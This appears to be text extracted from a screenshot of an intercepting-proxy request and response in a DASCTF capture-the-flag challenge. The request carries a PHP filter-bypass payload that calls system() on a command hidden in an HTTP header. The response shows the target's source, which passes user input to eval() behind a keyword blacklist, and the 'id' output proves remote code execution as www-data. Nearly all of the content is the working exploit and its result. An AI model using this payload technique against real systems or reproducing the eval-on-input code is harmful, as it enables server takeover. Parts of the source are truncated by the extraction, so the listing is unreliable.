 Request
Pretty Raw Hex \n
1 GET /?exp=system(array_key_last(array_flip(apache_request_headers())));
HTTP/1.1
2 Host: e1f6cbc3-fa0f-474c-b428-bcc6d3df40d6.machine.dasctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: id
9
10
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #FF8000">//php7.3&nbsp;+&nbsp;Apache<br />
</span>
<span style="color: #007700">if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$exp</span>
<span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(!</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"/o|v|b|print|var|time|file|sqrt|path|dir
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$exp</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$exp</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span>
<span style="color: #DD0000">'NoNoNo,U&nbsp;R&nbsp;Hacker~'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;exit(</span>
<span style="color: #DD0000">"What's&nbsp;this?"</span>
<span style="color: #007700">);<br />
}</span>
12 </span>
13 </code>
uid=33 gid=33(www-data) groups=33(www-data)
14
INSPECTOR